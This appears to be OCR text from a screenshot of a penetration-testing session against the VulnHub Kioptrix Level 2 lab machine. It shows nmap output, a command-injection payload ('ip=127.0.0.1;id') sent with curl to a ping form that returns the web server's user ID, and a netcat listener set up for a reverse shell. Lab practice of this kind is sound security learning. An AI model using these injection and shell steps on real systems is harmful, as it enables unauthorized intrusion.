 192.168.1.106/index.php
⌥⌘1
root@K3rnel: ~/vulnhub/ki...
1 <html>
2 <body>
3
4 <!-- Start of HTML when
5 <form name="ping" ac
6 <table width='60
7 <tr valign='midd
8 <td colspan=
9 <b>Welcome t
10 </td>
11 </tr>
12 <tr valign='midd
13 <td align='c
14 Ping a M
15 </td>
16 <td alig
17 <input t
18 <input t
19 </td>
20 </td>
21 </tr>
22 </table>
23 </form>
24
25
26 </body>
27 </html>
28
29
Host script results:
|_clock-skew: -3h09m42s
Service detection performed. Please report any incorrect results at https://nmap.org/sub
mit/ .
# Nmap done at Mon Oct  2 08:20:16 2023 -- 1 IP address (1 host up) scanned in 27.77 sec
onds
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1&submit=submit'
127.0.0.1<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.015/0.036/0.049/0.015 ms, pipe 2
</pre>
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# curl -X POST http://192.168.1.106/pingit.php -d 'ip=127.0.0.1;id&submit=submit'
127.0.0.1;id<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 0.015/0.036/0.047/0.015 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)
</pre>
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─#
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.105  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::20c:29ff:feac:a139  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:ac:a1:39  txqueuelen 1000  (Ethernet)
RX packets 76075  bytes 4999288 (4.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 75106  bytes 5602290 (5.3 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 576 (576.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 576 (576.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿K3rnel)-[~/vulnhub/kioptrix-l2]
└─# nc -nvlp 4444
listening on [any] 4444 ...
[4] 0:nc*